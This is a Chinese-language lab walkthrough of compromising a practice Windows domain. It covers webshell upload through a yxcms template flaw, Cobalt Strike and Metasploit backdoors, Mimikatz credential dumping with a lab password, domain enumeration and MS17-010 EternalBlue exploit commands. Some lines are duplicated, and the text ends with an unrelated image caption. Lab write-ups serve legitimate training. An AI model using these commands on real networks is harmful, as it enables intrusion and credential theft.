一、靶场说明

此靶场共有3台主机

Win7为双网卡,桥接为模拟外网ip(192.168.1.220),nat(192.168.52.142)模拟内网域环境,处于DMZ区域的web服务器

Win2013为内网域控成员(nat:192.168.52.141)

Win2018为域控主机(nat:192.168.52.138)

Win2018为域控主机(nat:192.168.52.138)

Win2018为域控主机(nat:192.168.52.138)

二、web服务器渗透

信息收集

Nmap端口扫描192.168.1.220

访问80端口,发现在页面有网站后台地址和登录密码

百度一下看看关于yxcms有哪些历史漏洞,发现一个后台模板代码任意修改漏洞获取shell

百度一下看看关于yxcms有哪些历史漏洞,发现一个后台模板代码任意修改漏洞获取shell

访问http://192.168.1.220/index.php?r=admin/set/tpadd&Mname=default

成功getshell,使用冰蝎进行连接

三、内网信息收集

使用systeminfo命令获取系统信息

先做个简单的内网信息收集

查看当前用户权限:whoami ,是管理员权限

查看是否存在域:ipconfig /all ,主DNS后缀不为空,存在域:god.org

net config workstation 可以直接查看域情况,本机名是stu1

现已成功拿下了目标主机权限,拿下主机权限之后要植入后门,植入后门的方法大致有两种,分别是CS和MSF

利用Cobalts Strike生成exp可执行后门

使用冰蝎将exe后门上传到目标主机上

在冰蝎上使用命令执行exe后门

(因不是同一次时间做的,IP会有所改变)执行后门之后,目标主机在cs中上线





使用beacon模块探测域控信息,net view查询同一域控内的其他IP,域控为OWA

使用CS中的Mimikatz抓取本机密码,本机登录密码为hongrisec@2019,用户名为Administrator

利用CS将Administrator管理员权限提权到system系统权限账户

确认域控可以利用net time /domain命令,一般情况下时间服务器就是属于域控服务器了,也可以利用 net group “domain controllers” /domain 命令直接找出域控制器,确定该域控服务器为OWA

shell net group “domain admins” /domain查询域管理用户

shell net user /domain 查询域用户列表

shell net group “domain computers” /domain 查询域内所有计算机主机名

四、内网横向渗透

反弹shell

在kail上对端口进行监听,对msf配置

在CS中新建listeners,这里需要注意的事,CS生成的payload要和kail中监听的payload保持一致

这样就可以成功反弹shell了

可以通过msf对内网存活主机进行扫描,发现存活机器两台,地址分别为192.168.52.141和192.168.52.138

对存活的主机进行端口扫描,发现两个IP都开启了445端口

use auxiliary/scanner/portscan/tcp //使用模块

set rhosts xxx.xxx.xxx //指定目标主机

set ports 80,135-139,3306,3389 //指定端口范围

run

利用msf工具自带的ms17-010对两个IP进行内网扫描,看看是否存在该漏洞

这两个主机都存在ms17-010,接下来就是利用该漏洞对内网进行攻击了

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp

set rhosts 192.168.52.138

Run



也可以利用msf中的mimikatz抓取用户名和密码,首先在msf上使用命令load mimikatz

加载该工具,再根据以下命令对用户名和密码进行抓取

msv 获取的是hash值

ssp 获取的是明文信息

wdigest 读取内存中存放的账号密码明文信息

kerberos 读取内存中存放的账号密码明文信息

接下来可以尝试开启3389端口,进行远程连接。

![[综][PDPTW]A survey on pickup and delivery problems](https://img-blog.csdnimg.cn/1e736345a94a4beb9a6e12e20483629d.png)